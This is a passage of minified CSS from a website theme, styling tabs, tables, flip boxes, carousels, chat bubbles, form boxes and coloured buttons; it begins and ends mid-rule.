li.active,.tabs-lightgreen-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#a0c850!important}.tabs-deepblue-bottom.tabs ul.nav-tabs li.active,.tabs-deepblue-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#007db4!important}.tabs-skyblue-bottom.tabs ul.nav-tabs li.active,.tabs-skyblue-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#64c3f5!important}.tabs-blue-bottom.tabs ul.nav-tabs li.active,.tabs-blue-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#3498db!important}.tabs-navy-bottom.tabs ul.nav-tabs li.active,.tabs-navy-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#323c46!important}.tabs-violet-bottom.tabs ul.nav-tabs li.active,.tabs-violet-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#553c7d!important}.tabs-yellow-bottom.tabs ul.nav-tabs li.active,.tabs-yellow-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#f1c40f!important}.tabs-darkgray-bottom.div-tab.tabs ul.nav-tabs li.active,.tabs-darkgray-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#666!important}.tabs-gray-bottom.tabs ul.nav-tabs li.active,.tabs-gray-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#888!important}.tabs-lightgray-bottom.tabs ul.nav-tabs li.active,.tabs-lightgray-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#ddd!important}.tabs-white-bottom.tabs ul.nav-tabs li.active,.tabs-white-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#fff!important}.tabs-black-bg.tabs ul.nav-tabs li.active,.tabs-black-bg.tabs ul.nav-tabs li.active a,.tabs-color-bg.tabs ul.nav-tabs li.active,.tabs-color-bg.tabs ul.nav-tabs li.active a{border-color:#333!important;background:#333!important}.tabs-darkred-bg.tabs ul.nav-tabs li.active,.tabs-darkred-bg.tabs ul.nav-tabs li.active a{border-color:#aa3c3f!important;background:#aa3c3f!important}.tabs-crimson-bg.tabs ul.nav-tabs li.active,.tabs-crimson-bg.tabs ul.nav-tabs li.active a{border-color:#dc143c!important;background:#dc143c!important}.tabs-red-bg.tabs ul.nav-tabs li.active,.tabs-red-bg.tabs ul.nav-tabs li.active a{border-color:#e91b23!important;background:#e91b23!important}.tabs-orangered-bg.tabs ul.nav-tabs li.active,.tabs-orangered-bg.tabs ul.nav-tabs li.active a{border-color:#ff4500!important;background:#ff4500!important}.tabs-orange-bg.tabs ul.nav-tabs li.active,.tabs-orange-bg.tabs ul.nav-tabs li.active a{border-color:#f09614!important;background:#f09614!important}.tabs-green-bg.tabs ul.nav-tabs li.active,.tabs-green-bg.tabs ul.nav-tabs li.active a{border-color:#8cc346!important;background:#8cc346!important}.tabs-lightgreen-bg.tabs ul.nav-tabs li.active,.tabs-lightgreen-bg.tabs ul.nav-tabs li.active a{border-color:#a0c850!important;background:#a0c850!important}.tabs-deepblue-bg.tabs ul.nav-tabs li.active,.tabs-deepblue-bg.tabs ul.nav-tabs li.active a{border-color:#007db4!important;background:#007db4!important}.tabs-skyblue-bg.tabs ul.nav-tabs li.active,.tabs-skyblue-bg.tabs ul.nav-tabs li.active a{border-color:#64c3f5!important;background:#64c3f5!important}.tabs-blue-bg.tabs ul.nav-tabs li.active,.tabs-blue-bg.tabs ul.nav-tabs li.active a{border-color:#3498db!important;background:#3498db!important}.tabs-navy-bg.tabs ul.nav-tabs li.active,.tabs-navy-bg.tabs ul.nav-tabs li.active a{border-color:#323c46!important;background:#323c46!important}.tabs-violet-bg.tabs ul.nav-tabs li.active,.tabs-violet-bg.tabs ul.nav-tabs li.active a{border-color:#553c7d!important;background:#553c7d!important}.tabs-yellow-bg.tabs ul.nav-tabs li.active,.tabs-yellow-bg.tabs ul.nav-tabs li.active a{border-color:#f1c40f!important;background:#f1c40f!important}.tabs-darkgray-bg.div-tab.tabs ul.nav-tabs li.active,.tabs-darkgray-bg.tabs ul.nav-tabs li.active a{border-color:#666!important;background:#666!important}.tabs-gray-bg.tabs ul.nav-tabs li.active,.tabs-gray-bg.tabs ul.nav-tabs li.active a{border-color:#888!important;background:#888!important}.tabs-lightgray-bg.tabs ul.nav-tabs li.active,.tabs-lightgray-bg.tabs ul.nav-tabs li.active a{color:#333!important;border-color:#ddd!important;background:#ddd!important}.tabs-white-bg.tabs ul.nav-tabs li.active,.tabs-white-bg.tabs ul.nav-tabs li.active a{color:#333!important;border-color:#ddd!important;background:#fff!important}.div-tab.tabs.trans-top ul.nav-tabs li.active a{color:#dc143c!important;border-top-color:transparent!important}.div-tab-box.tabs ul.nav-tabs li a{border-left:0!important}.boxed-icon.social-icon a i,.div-table.table>tbody>tr>td,.div-table.table>tbody>tr>th,.div-table.table>tfoot>tr>td,.div-table.table>tfoot>tr>th,.div-table.table>thead>tr>td,.div-table.table>thead>tr>th{vertical-align:middle}.div-table.table-no-border.table>tbody>tr>td,.div-table.table-no-border.table>tbody>tr>th,.div-table.table-no-border.table>tfoot>tr>td,.div-table.table-no-border.table>tfoot>tr>th,.div-table.table-no-border.table>thead>tr>td,.div-table.table-no-border.table>thead>tr>th{padding:0;border-top:0 currentColor}.div-table.table>thead>tr>th{border-bottom:1px solid #ddd}.div-table.table>thead>tr{background:#f3f3f3}.active.progress-bar .progress{-webkit-animation:2s linear infinite progress-bar-stripes;animation:2s linear infinite progress-bar-stripes}.div-progress.progress{position:relative;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.div-progress.progress .sr-only{margin:0 15px;left:0;width:auto;height:28px;clip:auto}.div-progress .sr-score{height:28px;padding-right:8px}.syntaxhighlighter .line{font-size:13px!important;line-height:20px!important}.shadow-line{display:block;padding:0;margin:0;overflow:hidden!important;text-align:center;vertical-align:top}.shadow-line img{display:block;border:0;max-width:100%!important;height:auto!important;margin:0 auto}.person{margin-bottom:15px}.person .person-desc{margin-top:18px}.person .person-desc .person-author{display:table;width:100%}.person .person-desc .person-author .person-author-wrapper{min-width:50%}.person .person-desc .person-author .person-name{display:block;line-height:20px}.person .person-desc .person-author .person-title{display:block;line-height:20px;color:#747474}.person .person-desc .person-author .person-social{max-width:50%;text-align:right;display:table-cell;vertical-align:middle;float:none}.person .person-social a,.talker-one .talker-info i{margin-left:12px}.person .person-content{margin-top:8px;color:#747474}.flip-box .flip-img,.img-wrap{display:block;position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.in-caption,.in-subject{padding:6px 8px;line-height:20px}.img-wrap.img-fix{margin-bottom:-1px}.img-wrap .img-item{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.img-ratio,.img-ratio .img-item{position:relative;overflow:hidden}.img-wrap .img-item.img-fix{margin-top:-1px -1px 0}.img-wrap .img-item img,.img-wrap .img-item video{display:block;border:0;width:100.5%;height:auto;margin:0 auto}.img-wrap .img-item.img-full img{width:100%;height:100%}.img-wrap .img-item.img-height img{width:auto;height:100%}.img-wrap .img-item.img-auto img{width:auto;height:auto}.img-ratio{display:block}.in-shadow,.in-subject{position:absolute;width:100%;left:0}.img-ratio .img-item img{display:block;border:0;width:100%;height:auto;margin:0 auto}.in-shadow{top:0;z-index:1}.in-subject{bottom:0;margin:0}.in-caption,.in-title{bottom:20%;margin:0;position:absolute}.in-title{padding:10px 15px;font-size:18px;line-height:24px}.in-left{position:absolute;top:0;left:0}.in-left-b{position:absolute;bottom:0;left:0}.in-right,.in-right-b{position:absolute;top:0;right:0}.boxframe,.flip-container,.flip-horizontal,.imgframe{position:relative}.boxframe{margin:0 auto;z-index:0}.imgframe{display:block;z-index:0}.boxframe.box-border,.imgframe.img-border{border:6px solid #f6f6f6}.boxframe.box-grow,.imgframe.img-grow{border:6px solid #f6f6f6;-moz-box-shadow:0 0 3px rgba(0,0,0,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3)}.boxframe.box-shadow,.imgframe.img-shadow{-moz-box-shadow:2px 3px 7px rgba(0,0,0,.3);-webkit-box-shadow:2px 3px 7px rgba(0,0,0,.3);box-shadow:2px 3px 7px rgba(0,0,0,.3)}.boxframe.box-bottomshadow::after,.boxframe.box-bottomshadow::before,.div-box-shadow .div-box::after,.div-box-shadow .div-box::before,.imgframe.img-bottomshadow::after,.imgframe.img-bottomshadow::before{position:absolute;bottom:15px;left:10px;z-index:-1;height:20%;max-height:100px;max-width:460px;width:60%;content:"";opacity:.7;-webkit-box-shadow:0 17px 10px rgba(0,0,0,.7);-moz-box-shadow:0 17px 10px rgba(0,0,0,.7);box-shadow:0 17px 10px rgba(0,0,0,.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.boxframe.box-bottomshadow::after,.div-box-shadow .div-box::after,.imgframe.img-bottomshadow::after{left:auto;right:10px;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}.date-box{width:82px;text-align:center}.date-box .date-item{padding:8px 0 5px}.date-box .date-item .date{display:block;line-height:29px;font-size:29px;font-weight:700}.date-box .date-icon{margin-top:3px;background-color:#eef0f2}.date-box .date-icon i{display:block;line-height:55px;font-size:30px}.div-bg-box{background-repeat:no-repeat;background-position:center center;background-size:cover;overflow:hidden}.div-bg-box.bg-fixed{background-attachment:fixed}.div-bg-box.bg-top{background-position:center top}.div-ul{padding:0;margin:0;list-style:none}.flip-container{z-index:1;padding:0;margin:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000;-ms-transform:perspective(1000px);-moz-transform:perspective(1000px)}.flip-container.hover .flip-back,.flip-container:hover .flip-back{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-o-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}.flip-container.hover .flip-front,.flip-container:hover .flip-front{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.flip-horizontal{-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-ms-transition:.6s;-moz-transition:.6s;-moz-transform:perspective(1000px);transition:.6s;transform-style:preserve-3d}.flip-back,.flip-front{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-webkit-transform:rotateY(0);-moz-transform-style:preserve-3d;-moz-transform:rotateY(0);-o-transform-style:preserve-3d;-o-transform:rotateY(0);-ms-transition:.6s;-ms-transform-style:preserve-3d;-ms-transform:rotateY(0);transform-style:preserve-3d;transform:rotateY(0);position:absolute;top:0;left:0;width:100%;height:100%;min-height:214px;-webkit-perspective:600px;-moz-perspective:600px;-ms-perspective:600px;perspective:600px;padding:27px 20px;text-align:center;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;webkit-transition:all 0.4s cubic-bezier(0.2,0.85,0.4,1.275) 0!important;-moz-transition:.4s cubic-bezier(.2, .85, .4, 1.275)!important;-o-transition:.4s cubic-bezier(.2, .85, .4, 1.275) 0!important;transition:.4s cubic-bezier(.2, .85, .4, 1.275) 0!important}.flip-front{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);background:#90ee90;z-index:2}.flip-back{background:#add8e6;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}.flip-vertical .flip-back{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg)}.flip-vertical.flip-container .flip-box{-webkit-transform-origin:100% 213.5px;-moz-transform-origin:100% 213.5px;-ms-transform-origin:100% 213.5px;transform-origin:100% 213.5px}.flip-vertical.flip-container.hover .flip-back,.flip-vertical.flip-container:hover .flip-back{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-o-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0)}.flip-vertical.flip-container.hover .flip-front,.flip-vertical.flip-container:hover .flip-front{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.flip-box{position:relative;min-height:214px;margin-bottom:15px}.flip-box .flip-circle{height:64px;width:64px;border:1px solid;border-radius:50%}.flip-box .flip-circle i{display:table-cell;vertical-align:middle;font-size:24px}.flip-box .no-circle{font-size:60px}.flip-box .flip-grafix{display:table;margin:0 auto 10px}.flip-box .flip-heading{font-size:18px;line-height:27px;margin-bottom:15px}.flip-box .flip-heading-back{margin-bottom:15px;margin-top:0;font-size:14px;text-transform:uppercase}.flip-box .flip-img img{display:block;position:absolute;top:0;left:0;width:100%;height:auto;border:0}.fix-icon.large i,.fix-icon.large img,i.large,img.large{width:65px;height:65px;line-height:65px;font-size:24px}.fix-icon.normal i,.fix-icon.normal img,i.normal,img.normal{height:50px;width:50px;line-height:50px;font-size:22px}.fix-icon.medium i,.fix-icon.medium img,i.medium,img.medium{height:40px;width:40px;line-height:40px;font-size:20px}.fix-icon.tiny i,.fix-icon.tiny img,i.tiny,img.tiny{width:18px;height:18px;line-height:18px;font-size:10px;margin-right:3px}.fix-icon.circle i,.fix-icon.circle img,i.circle,img.circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-moz-background-clip:inherit;-webkit-background-clip:inherit;background-clip:inherit;text-align:center;margin-top:0;vertical-align:middle}.fix-icon.dark-circle i,.fix-icon.dark-circle img,i.dark-circle,img.dark-circle{border-width:1px;border-style:solid;background-color:#333;color:#fff}.fix-icon.light-circle i,.fix-icon.light-circle img,i.light-circle,img.light-circle{border-width:1px;border-style:solid;background-color:#fff;color:#333}.content-box{margin:0 0 15px;line-height:20px}.content-box .heading:hover i{background-color:#e91b23;color:#fff;border-color:#e91b23}.content-box .text{color:#747474;margin:0 0 10px}.content-box .more a{font-size:11px;font-weight:400;color:#888;letter-spacing:-1px}.content-box .more i.fa{margin:0 4px}.content-box-bg{height:auto;overflow:visible;background-color:#f6f6f6;padding:35px 12px 12px;text-align:center}.div-title-wrap,.ellipsis,.form-box,.trans-bg-full,ul.div-ring,ul.div-ring li{overflow:hidden}.content-box-bg .heading{overflow:visible;position:relative;text-align:center}.content-box-bg .heading i.fa.large{display:block;position:absolute;left:50%;float:none;margin-left:-32px;top:-80px}.div-box{position:relative;padding:28px 28px 27px 31px;border-width:3px 1px 1px;border-style:solid;border-color:#333 #e8e6e6 #e8e6e6;background-color:#fff}.div-box-dark,.div-box-light{margin:0;border-left:5px solid #000;padding:15px}.div-box-shadow{z-index:1;position:relative}.div-box-dark{color:#fff;background-color:#373737}.div-box-dark a,.div-box-dark a:focus,.div-box-dark a:hover,.white,i.white{color:#fff}.div-box-light{color:#333;background-color:#f5f5f5}.div-title-block-bold,.div-title-block-thin{position:relative;margin-bottom:20px}.div-title-block-bold::before,.div-title-block-thin::before{content:"";display:block;width:100%;position:absolute;top:50%;z-index:1}.div-title-block-thin::before,.sep-thin.div-sep{height:1px;margin-top:-1px;background:#e7e6e6}.div-title-block-bold::before{height:6px;background:#f0f0f0;margin-top:-4px}.div-title-block-bold span,.div-title-block-thin span{background:#fff;padding:0 12px;margin:0 15px;position:relative;z-index:2}.div-title-line-bold,.div-title-line-thin{width:100%;padding:12px 0 6px;margin:0 0 20px}.div-title-line-thin{border-bottom:1px solid #e7e6e6}.div-title-line-bold{border-bottom:6px solid #f0f0f0}.div-title-underline-bold,.div-title-underline-thin{margin:0 0 15px;padding:0 0 5px;text-transform:capitalize;overflow:hidden;display:inline-block;position:relative}.div-title-underbar-thin,.div-title-underline-thin{border-bottom:1px solid #333}.div-title-underline-bold{border-bottom:3px solid #333}.div-title-underbar{padding:0;margin:0;border-bottom:1px solid #ccc}.div-title-underbar span{display:inline-block;padding-bottom:8px;margin-bottom:-1px}.div-title-underbar-bold{border-bottom:2px solid #333}.div-title-wrap{display:table;margin:0 0 20px}.div-title{display:table-cell;margin:0;padding:0 12px 0 0;line-height:normal;white-space:nowrap}.div-sep-wrap{position:relative;display:table-cell;vertical-align:middle;height:6px;width:100%}.div-sep{position:relative;display:block;width:100%;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box}.sep-bold.div-sep{height:6px;margin-top:-3px;background:#f0f0f0}.div-separator{margin:30px auto 0;border:0 solid #e7e6e6;clear:both;position:relative;z-index:1}.div-sep-icon{position:absolute;left:50%;top:50%;margin:-13px 0 0 -13px;height:26px;width:26px;font-size:14px;color:#cdcdcd;background:padding-box #fff;border:1px solid #cdcdcd;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;text-align:center;line-height:26px!important}.div-sep-icon i{margin:0 auto}.div-sep-line{clear:both;height:40px;border-top:1px solid #e7e6e6}.sep-shadow.div-separator::after{display:block;margin-top:10px;height:6px;width:100%;content:"";background:-webkit-radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%);background:-moz-radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 80%);background:-o-radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%)}.sep-shadow.div-separator{margin:20px 0;height:1px;overflow:visible;border:none;background:0 0;background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(150,150,150,0)),color-stop(15%,rgba(150,150,150,0)),color-stop(50%,rgba(150,150,150,.65)),color-stop(85%,rgba(150,150,150,0)),color-stop(100%,rgba(150,150,150,0)));background:-webkit-linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%);background:-moz-linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%);background:-ms-linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%);background:-o-linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%);background:linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%)}.div-sep-arrow-bottom,.div-sep-arrow-top{position:relative}.sep-arrow{z-index:2;position:absolute;left:50%;margin-left:-29px;height:0;width:0;border-style:solid}.div-sep-arrow-bottom .sep-arrow{border-width:29px 29px 0;border-left-color:transparent;border-right-color:transparent;border-bottom-color:transparent}.div-sep-arrow-top .sep-arrow{top:-29px;border-width:0 29px 29px;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent}.div-sep-bar,.div-sep-bar-bold,.div-sep-bar-thin{position:relative;margin:0 auto;width:100px;background:#f0f0f0}.div-sep-bar{height:6px}.div-sep-bar-thin{height:1px}.div-sep-bar-bold{height:2px}.talker-one,.talker-two{height:50px;color:#747474}ul.div-ring{text-align:center;padding:10px 8px;margin:0}ul.div-ring li{width:186px;height:186px;background:rgba(210,210,210,.3);border-radius:50%;padding:20px;margin:-10px -8px}ul.div-ring .ring-item{display:inline-block;border-radius:50%;width:100%;height:100%;padding:32px 10px 0;line-height:1px!important}ul.div-ring h4{margin:0}ul.div-ring p{margin:10px 0 0;padding:0;letter-spacing:-1px;line-height:20px}.carousel.at-fade .item{-webkit-transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-ms-transition:opacity 1s ease-in-out;-o-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out}.carousel.at-fade .active.left,.carousel.at-fade .active.right{left:0;z-index:2;opacity:0}.carousel.at-fade .next,.carousel.at-fade .prev{left:0;z-index:1}.carousel.at-fade .carousel-control{z-index:3}.carousel.at-vertical .carousel-inner{height:100%}.carousel.at-vertical .item{transition:.6s ease-in-out;left:0}.carousel.at-vertical.up .active,.carousel.at-vertical.up .next.left,.carousel.at-vertical.up .prev.right{top:0;left:0}.carousel.at-vertical.up .active.right,.carousel.at-vertical.up .next{top:100%;left:0}.carousel.at-vertical.up .active.left,.carousel.at-vertical.up .prev{top:-100%;left:0}.carousel.at-vertical.down .active,.carousel.at-vertical.down .next.left,.carousel.at-vertical.down .prev.right{bottom:0;left:0}.carousel.at-vertical.down .active.right,.carousel.at-vertical.down .next{bottom:100%;left:0}.carousel.at-vertical.down .active.left,.carousel.at-vertical.down .prev{bottom:-100%;left:0}.carousel.div-carousel .carousel-control{display:none;background-color:rgba(0,0,0,.5);width:30px;height:30px;margin-top:-15px;text-align:center;line-height:30px!important;font-size:11px;color:rgba(255,255,255,.5)}.carousel.div-carousel:hover .carousel-control{display:block;z-index:1}.carousel.div-carousel:hover .carousel-control:hover{font-size:11px!important;color:rgba(255,255,255,.8);text-shadow:0 0 0 rgba(255,255,255,.3)}.carousel.div-carousel .carousel-control.left{left:0;top:50%}.carousel.div-carousel .carousel-control.right{right:0;top:50%}.carousel.div-carousel .carousel-indicators{z-index:2;bottom:10px;margin-bottom:0;padding:0}.carousel.div-carousel .carousel-indicators li{border:0;background:rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.carousel.div-carousel .carousel-indicators .active{background:rgba(0,0,0,.7)}.carousel.div-carousel .slide-title{position:absolute;bottom:20%;color:#fff;background-color:rgba(0,0,0,.8);padding:10px 15px;margin:0}.talk-box-wrap,.talk-top .talk-bubble{margin:0 0 20px}.talk-box.talk-left{margin-right:70px}.talk-box.talk-right{margin-left:70px}.talk-bubble{position:relative;background:#f5f5f5;border:1px solid #eee;padding:3%;border-radius:4px}.talk-bubble:after,.talk-bubble:before{margin:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.talk-bubble:after{border-color:rgba(245,245,245,0);border-width:12px}.talk-bubble:before{border-color:rgba(238,238,238,0);border-width:13px}.talk-bottom .talk-bubble{margin:20px 0 0}.talk-left .talk-bubble,.talk-right .talk-bulle{min-height:50px}.talk-bottom .talk-bubble:after,.talk-bottom .talk-bubble:before{bottom:100%;left:25px}.talk-bottom .talk-bubble:after{border-bottom-color:#f5f5f5;margin-left:-12px}.talk-bottom .talk-bubble:before{border-bottom-color:#eee;margin-left:-13px}.talk-left .talk-bubble:after,.talk-left .talk-bubble:before{left:100%;top:25px}.talk-left .talk-bubble:after{border-left-color:#f5f5f5;margin-top:-12px}.talk-left .talk-bubble:before{border-left-color:#eee;margin-top:-13px}.talk-top .talk-bubble:after,.talk-top .talk-bubble:before{top:100%;left:25px}.talk-top .talk-bubble:after{border-top-color:#f5f5f5;margin-left:-12px}.talk-top .talk-bubble:before{border-top-color:#eee;margin-left:-13px}.talk-right .talk-bubble:after,.talk-right .talk-bubble:before{right:100%;top:25px}.talk-right .talk-bubble:after{border-right-color:#f5f5f5;margin-top:-12px}.talk-right .talk-bubble:before{border-right-color:#eee;margin-top:-13px}.talker-one{line-height:48px}.talker-two{line-height:24px}.talker-photo,.talker-photo i,.talker-photo img,i.talker-photo{display:inline-block!important;width:50px!important;height:50px!important;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;vertical-align:middle;line-height:50px;font-size:24px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:center;background-color:#f0f0f0;color:#fff}.rank-icon,.social-icon a,.tack-icon{display:inline-block}.talker-two .talker-info span{margin-right:12px}.form-box{margin:0 0 15px;border:1px solid #e7e7e7;transition:.3s linear;border-image:none;position:relative;cursor:default;-webkit-transition:.3s linear;background:#fcfcfc;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7}.form-box .form-footer::before,.form-box::after,.form-box::before{display:table;content:""}.form-box label.checkbox,.form-box label.radio{line-height:12px;font-size:12px;font-weight:400;cursor:pointer}.form-box .form-icon{margin:25px auto;border-radius:80px;width:80px;height:80px;text-align:center;line-height:80px;font-size:40px;display:block}.form-box .form-header{padding:15px;border-bottom:1px solid #f3f3f3}.form-box .form-header h2,.form-box .form-heading{margin:0;padding:0!important;font-size:18px;font-weight:500}.form-box .form-body{background:#fff;padding:15px}.form-box .form-body p{padding-left:0;margin-bottom:10px}.form-box .form-body .condition{margin:10px 0;height:200px;overflow:auto;background:#fff;border:1px solid #ddd;padding:15px}.form-box .form-footer{padding:6px 0;border-top:1px solid #f3f3f3}.form-box .form-footer::after{display:table;content:"";clear:both}.form-box .form-footer p{margin:6px 15px}.form-box .form-footer a{margin:0 15px}.label-tack{left:0;top:10px;z-index:1;position:absolute;font-weight:400}.label-band,.label-cap{z-index:2;font-family:tahoma;letter-spacing:1px;position:absolute;font-size:11px;font-weight:400;text-align:center}.label-band{top:5px;width:100px;padding:5px;right:-32px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.label-cap{top:-11px;width:140px;padding:20px 0 3px;right:-60px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.count,.rank-icon,.tack-icon{letter-spacing:-1px}.rank-icon{padding:0 6px;font-size:11px;line-height:16px;font-weight:400;margin-right:2px;min-width:22px;text-align:center}.tack-icon{padding:4px 6px 2px;font-family:dotum;font-size:11px;line-height:11px;font-weight:400}.social-icon a{margin:0;font-size:18px;color:#bebdbd;text-align:center}.boxed-icon.social-icon a{min-width:40px;line-height:24px;padding:8px;background-color:#46494a;border:1px solid #46494a;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-moz-background-clip:inherit;-webkit-background-clip:inherit;background-clip:inherit;color:#fff}.btn.btn-color,.btn.btn-red{color:#fff!important;border-image:none!important;background-image:none!important;border:1px solid #d5070f;background-color:#e91b23}.btn.btn-black,.btn.btn-dark{color:#fff!important;background-color:#333;border-image:none!important}.btn.active.btn-color,.btn.active.btn-red,.btn.btn-color:active,.btn.btn-color:focus,.btn.btn-color:hover,.btn.btn-red:active,.btn.btn-red:focus,.btn.btn-red:hover{background-color:#d5070f}.btn.btn-dark{background-image:none!important;border:1px solid #000}.btn.active.btn-dark,.btn.btn-dark:active,.btn.btn-dark:focus,.btn.btn-dark:hover{border-color:#d5070f;background-color:#d5070f}.btn.btn-black{background-image:none!important;border:1px solid #111}.btn.btn-gray,.btn.btn-lightgray,.btn.btn-white{color:#333!important;background-image:none!important}.btn.active.btn-black,.btn.btn-black:active,.btn.btn-black:focus,.btn.btn-black:hover{background-color:#111}.btn.btn-white{border-image:none!important;border:1px solid #ddd;background-color:#fff}.btn.active.btn-gray,.btn.active.btn-white,.btn.btn-gray:active,.btn.btn-gray:focus,.btn.btn-gray:hover,.btn.btn-white:active,.btn.btn-white:focus,.btn.btn-white:hover{background-color:#f5f5f5}.btn.btn-gray{border-image:none!important;border:1px solid #ccc;background-color:#eee}.btn.btn-lightgray{border-image:none!important;border:1px solid #ddd;background-color:#fafafa}.btn.btn-blue,.btn.btn-crimson,.btn.btn-darkgray,.btn.btn-darkred,.btn.btn-deepblue,.btn.btn-green,.btn.btn-lightgreen,.btn.btn-navy,.btn.btn-orange,.btn.btn-orangered,.btn.btn-skyblue,.btn.btn-trans,.btn.btn-violet,.btn.btn-yellow{color:#fff!important;border-image:none!important}.btn.active.btn-lightgray,.btn.btn-lightgray:active,.btn.btn-lightgray:focus,.btn.btn-lightgray:hover{background-color:#efefef}.btn.btn-darkgray{background-image:none!important;border:1px solid #444;background-color:#666}.btn.active.btn-darkgray,.btn.btn-darkgray:active,.btn.btn-darkgray:focus,.btn.btn-darkgray:hover{background-color:#444}.btn.btn-darkred{background-image:none!important;border:1px solid #96191e;background-color:#aa3c3f}.btn.active.btn-darkred,.btn.btn-darkred:active,.btn.btn-darkred:focus,.btn.btn-darkred:hover{background-color:#96191e}.btn.btn-crimson{background-image:none!important;border:1px solid #be1432;background-color:#dc143c}.btn.active.btn-crimson,.btn.btn-crimson:active,.btn.btn-crimson:focus,.btn.btn-crimson:hover{background-color:#be1432}.btn.btn-orangered{background-image:none!important;border:1px solid #f00000;background-color:#ff4500}.btn.active.btn-orangered,.btn.btn-orangered:active,.btn.btn-orangered:focus,.btn.btn-orangered:hover{background-color:#f00000}.btn.btn-orange{background-image:none!important;border:1px solid 